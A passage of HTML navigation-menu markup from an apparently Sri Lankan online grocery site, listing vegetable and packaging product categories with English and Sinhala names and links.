		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
